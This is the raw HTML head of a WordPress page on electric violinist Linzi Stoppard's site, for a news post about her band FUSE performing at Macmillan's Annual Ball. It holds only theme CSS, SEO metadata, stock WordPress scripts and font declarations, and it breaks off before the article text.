

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://linzistoppard.co.uk/linzi-stoppard-performs-at-macmillan-annual-ball/
body_size: 15360
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#" >
<head>
    <title>Linzi Stoppard Performs At MacMillan Annual Ball • Electric Violinist: Linzi Stoppard and World Leading FUSE Duo</title>
<script type="text/javascript">var ajaxurl = "http://linzistoppard.co.uk/wp-admin/admin-ajax.php"</script><style id="critical-path-css" type='text/css'>body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-logo,.preloader-preview-area{top:50%;max-height:calc(50% - 20px);opacity:1}.preloader-preview-area{-webkit-animation-delay:-.2s;animation-delay:-.2s;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0;position:relative}.ball-pulse>div,.ball-scale>div,.line-scale>div{margin:2px;display:inline-block}.ball-pulse>div{width:15px;height:15px;border-radius:100%;-webkit-animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08);animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){-webkit-animation-delay:-.36s;animation-delay:-.36s}.ball-pulse>div:nth-child(2){-webkit-animation-delay:-.24s;animation-delay:-.24s}.ball-pulse>div:nth-child(3){-webkit-animation-delay:-.12s;animation-delay:-.12s}@-webkit-keyframes ball-pulse{0%,80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}}@keyframes ball-pulse{0%,80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}}.ball-clip-rotate-pulse{position:relative;-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px);display:inline-block}.ball-clip-rotate-pulse>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;-webkit-animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;-webkit-animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{width:50px;height:50px;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-webkit-transform:translate(-25px,-25px);-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{width:15px;height:15px;position:absolute;top:-5px;left:-5px;-webkit-animation:cube-transition 1.6s 0s infinite ease-in-out;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.line-scale>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:5px;height:50px;border-radius:2px}.line-scale>div:nth-child(1){-webkit-animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@-webkit-keyframes line-scale{0%,100%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}}@keyframes line-scale{0%,100%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}}.ball-scale-multiple{position:relative;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2),.ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){-webkit-animation:ball-pulse-sync .6s -.21s infinite ease-in-out;animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){-webkit-animation:ball-pulse-sync .6s -.14s infinite ease-in-out;animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){-webkit-animation:ball-pulse-sync .6s -70ms infinite ease-in-out;animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:transparent-circle 1.1s infinite linear;animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@-webkit-keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;position:absolute;-webkit-animation:ball-spin-fade-loader 1s infinite linear;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@-webkit-keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}</style>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="format-detection" content="telephone=no">

<!-- This site is optimized with the Yoast SEO plugin v9.4 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://linzistoppard.co.uk/linzi-stoppard-performs-at-macmillan-annual-ball/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Linzi Stoppard Performs At MacMillan Annual Ball • Electric Violinist: Linzi Stoppard and World Leading FUSE Duo" />
<meta property="og:description" content="Linzi Stoppard Performs At MacMillan Annual Ball Linzi Stoppard Performs with her acclaimed electric violin band FUSE at this year&#8217;s MacMillan Annual Ball. A luxurious evening in celebration and support of Macmillan. The Annual Ball is Macmillan&#8217;s flagship special event held in London&#8217;s iconic Savoy Hotel. Guests enjoyed an evening of stunning entertainment from the &hellip;" />
<meta property="og:url" content="http://linzistoppard.co.uk/linzi-stoppard-performs-at-macmillan-annual-ball/" />
<meta property="og:site_name" content="Electric Violinist: Linzi Stoppard and World Leading FUSE Duo" />
<meta property="article:tag" content="corporate entertainment" />
<meta property="article:tag" content="electric violinists" />
<meta property="article:tag" content="FUSE" />
<meta property="article:tag" content="linzi stoppard" />
<meta property="article:tag" content="live entertainment" />
<meta property="article:tag" content="macmillan cancer support" />
<meta property="article:section" content="News" />
<meta property="article:published_time" content="2015-12-01T14:18:09+00:00" />
<meta property="article:modified_time" content="2015-12-01T16:00:23+00:00" />
<meta property="og:updated_time" content="2015-12-01T16:00:23+00:00" />
<meta property="og:image" content="http://linzistoppard.co.uk/wp-content/uploads/2015/12/linzi-stoppard-FUSE-violin-band-macmillan-annual-ball-22-1024x1024.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="1024" />
<meta property="og:image:alt" content="Linzi Stoppard performs and entertaining with her signature sound and style" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Linzi Stoppard Performs At MacMillan Annual Ball Linzi Stoppard Performs with her acclaimed electric violin band FUSE at this year&#8217;s MacMillan Annual Ball. A luxurious evening in celebration and support of Macmillan. The Annual Ball is Macmillan&#8217;s flagship special event held in London&#8217;s iconic Savoy Hotel. Guests enjoyed an evening of stunning entertainment from the [&hellip;]" />
<meta name="twitter:title" content="Linzi Stoppard Performs At MacMillan Annual Ball • Electric Violinist: Linzi Stoppard and World Leading FUSE Duo" />
<meta name="twitter:site" content="@FUSEband" />
<meta name="twitter:image" content="http://linzistoppard.co.uk/wp-content/uploads/2015/12/linzi-stoppard-FUSE-violin-band-macmillan-annual-ball-22.jpg" />
<meta name="twitter:creator" content="@FUSEband" />
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"http://linzistoppard.co.uk/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"http://linzistoppard.co.uk/linzi-stoppard-performs-at-macmillan-annual-ball/","name":"Linzi Stoppard Performs At MacMillan Annual Ball"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Electric Violinist: Linzi Stoppard and World Leading FUSE Duo &raquo; Feed" href="http://linzistoppard.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Electric Violinist: Linzi Stoppard and World Leading FUSE Duo &raquo; Comments Feed" href="http://linzistoppard.co.uk/comments/feed/" />

<link rel="shortcut icon" href="http://linzistoppard.co.uk/wp-content/uploads/2015/05/favicon.ico"  />
<script type="text/javascript">
window.abb = {};
php = {};
window.PHP = {};
PHP.ajax = "http://linzistoppard.co.uk/wp-admin/admin-ajax.php";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;
var mk_images_dir = "http://linzistoppard.co.uk/wp-content/themes/jupiter/assets/images",
mk_theme_js_path = "http://linzistoppard.co.uk/wp-content/themes/jupiter/assets/js",
mk_theme_dir = "http://linzistoppard.co.uk/wp-content/themes/jupiter",
mk_captcha_placeholder = "Enter Captcha",
mk_captcha_invalid_txt = "Invalid. Try again.",
mk_captcha_correct_txt = "Captcha correct.",
mk_responsive_nav_width = 800,
mk_vertical_header_back = "Back",
mk_vertical_header_anim = "1",
mk_check_rtl = true,
mk_grid_width = 960,
mk_ajax_search_option = "disable",
mk_preloader_bg_color = "#ffffff",
mk_accent_color = "#ff3cf2",
mk_go_to_top =  "true",
mk_smooth_scroll =  "true",
mk_preloader_bar_color = "#ff3cf2",
mk_preloader_logo = "";
var mk_header_parallax = false,
mk_banner_parallax = false,
mk_page_parallax = false,
mk_footer_parallax = false,
mk_body_parallax = false,
mk_no_more_posts = "No More Posts";
</script>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/linzistoppard.co.uk\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='http://linzistoppard.co.uk/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='http://linzistoppard.co.uk/wp-content/plugins/instagram-feed/css/sb-instagram.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js-media-query-css'  href='http://linzistoppard.co.uk/wp-content/themes/jupiter/assets/stylesheet/min/media.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css'  href='http://linzistoppard.co.uk/wp-content/themes/jupiter/assets/stylesheet/min/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-icons-css'  href='http://linzistoppard.co.uk/wp-content/themes/jupiter/assets/stylesheet/min/theme-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-api-special-1-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css'  href='http://linzistoppard.co.uk/wp-content/themes/Jupiter-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-dynamic-styles-css'  href='http://linzistoppard.co.uk/wp-content/themes/jupiter/custom.css' type='text/css' media='all' />
<style id='theme-dynamic-styles-inline-css' type='text/css'>
body { background-color:rgba(72,85,114,0.8);background-image:url(http://linzistoppard.co.uk/wp-content/uploads/2015/06/bkg4.png);background-repeat:no-repeat;background-position:center top;background-attachment:fixed; } .mk-header { background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .mk-header-bg { background-color:#666666; } .mk-classic-nav-bg { background-color:#666666; } #theme-page { } #mk-footer { } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:; } .page-title { font-size:24px; color:#ffffff; text-transform:none; font-weight:inherit; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#dbdbdb; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ededed; } .mk-header.sticky-style-fixed.a-sticky .mk-header-holder{ border-bottom:1px solid #000000; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:201px; } @font-face { font-family:'Pe-icon-line'; src:url('http://linzistoppard.co.uk/wp-content/themes/jupiter/assets/stylesheet/icons/pe-line-icons/Pe-icon-line.eot?lqevop'); src:url('http://linzistoppard.co.uk/wp-content/themes/jupiter/assets/stylesheet/icons/pe-line-icons/Pe-icon-line.eot?#iefixlqevop') format('embedded-opentype'), url('http://linzistoppard.co.uk/wp-content/themes/jupiter/assets/stylesheet/icons/pe-line-icons/Pe-icon-line.woff?lqevop') format('woff'), url('http://linzistoppard.co.uk/wp-content/themes/jupiter/assets/stylesheet/icons/pe-line-icons/Pe-icon-line.ttf?lqevop') format('truetype'), url('http://linzistoppard.co.uk/wp-content/themes/jupiter/assets/stylesheet/icons/pe-line-icons/Pe-icon-line.svg?lqevop#Pe-icon-line') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'FontAwesome'; src:url('http://linzistoppard.co.uk/wp-content/themes/jupiter/assets/stylesheet/icons/awesome-icons/fontawesome-webfont.eot?v=4.2'); src:url('http://linzistoppard.co.uk/wp-content/themes/jupiter/assets/stylesheet/icons/awesome-icons/fontawesome-webfont.eot?#iefix&v=4.2') format('embedded-opentype'), url('http://linzistoppard.co.uk/wp-content/themes/jupiter/assets/stylesheet/icons/awesome-icons/fontawesome-webfont.woff?v=4.2') format('woff'), url('http://linzistoppard.co.uk/wp-content/themes/jupiter/assets/stylesheet/icons/awesome-icons/fontawesome-webfont.ttf?v=4.2') format('truetype'); font-weight:normal; font-style:normal; } @font-face { font-family:'Icomoon'; src:url('http://linzistoppard.co.uk/wp-content/themes/jupiter/assets/stylesheet/icons/icomoon/fonts-icomoon.eot'); src:url('http://linzistoppard.co.uk/wp-content/themes/jupiter/assets/stylesheet/icons/icomoon/fonts-icomoon.eot?#iefix') format('embedded-opentype'), url('http://linzistoppard.co.uk/wp-content/themes/jupiter/assets/stylesheet/icons/icomoon/fonts-icomoon.woff') format('woff'), url('http://linzistoppard.co.uk/wp-content/themes/jupiter/assets/stylesheet/icons/icomoon/fonts-icomoon.ttf') format('truetype'), url('http://linzistoppard.co.uk/wp-content/themes/jupiter/assets/stylesheet/icons/icomoon/fonts-icomoon.svg#Icomoon') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'themeIcons'; src:url('http://linzistoppard.co.uk/wp-content/themes/jupiter/assets/stylesheet/icons/theme-icons/theme-icons.eot?wsvj4f'); src:url('http://linzistoppard.co.uk/wp-content/themes/jupiter/assets/stylesheet/icons/theme-icons/theme-icons.eot?#iefixwsvj4f') format('embedded-opentype'), url('http://linzistoppard.co.uk/wp-content/themes/jupiter/assets/stylesheet/icons/theme-icons/theme-icons.woff?wsvj4f') format('woff'), url('http://linzistoppard.co.uk/wp-content/themes/jupiter/assets/stylesheet/icons/theme-icons/theme-icons.ttf?wsvj4f') format('truetype'), url('http://linzistoppard.co.uk/wp-content/themes/jupiter/assets/stylesheet/icons/theme-icons/theme-icons.svg?wsvj4f#icomoon') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'star'; src:url('http://linzistoppard.co.uk/wp-content/themes/jupiter/assets/stylesheet/icons/woocommerce/star.eot'); src:url('http://linzistoppard.co.uk/wp-content/themes/jupiter/assets/stylesheet/icons/woocommerce/star.eot?#iefix') format('embedded-opentype'), url('http://linzistoppard.co.uk/wp-content/themes/jupiter/assets/stylesheet/icons/woocommerce/star.woff') format('woff'), url('http://linzistoppard.co.uk/wp-content/themes/jupiter/assets/stylesheet/icons/woocommerce/star.ttf') format('truetype'), url('http://linzistoppard.co.uk/wp-content/themes/jupiter/assets/stylesheet/icons/woocommerce/star.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('http://linzistoppard.co.uk/wp-content/themes/jupiter/assets/stylesheet/icons/woocommerce/WooCommerce.eot'); src:url('http://linzistoppard.co.uk/wp-content/themes/jupiter/assets/stylesheet/icons/woocommerce/WooCommerce.eot?#iefix') format('embedded-opentype'), url('http://linzistoppard.co.uk/wp-content/themes/jupiter/assets/stylesheet/icons/woocommerce/WooCommerce.woff') format('woff'), url('http://linzistoppard.co.uk/wp-content/themes/jupiter/assets/stylesheet/icons/woocommerce/WooCommerce.ttf') format('truetype'), url('http://linzistoppard.co.uk/wp-content/themes/jupiter/assets/stylesheet/icons/woocommerce/WooCommerce.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }#mk-header .header-logo a img { max-width:100% !important; } #mk-header { border-bottom:1px solid #000; } .mk-blog-thumbnail-item { background-color:#5D6573; } .mk-blog-magazine-item .blog-item-holder { background-color:#616979; } .mk-header-bg { background-color:rgba(0, 0, 0, 0.7 ); } .wp-playlist-light .wp-playlist-caption { color:#FFF !important; } .wp-playlist-light { background:#39445D !important; color:#FFF !important; } .wp-playlist-light .wp-playlist-playing { background:#516387 !important; color:#FFF !important; } .wp-playlist-item-title { line-height:2.2 !important; } .single-social-section .mk-blog-print i, .single-social-section 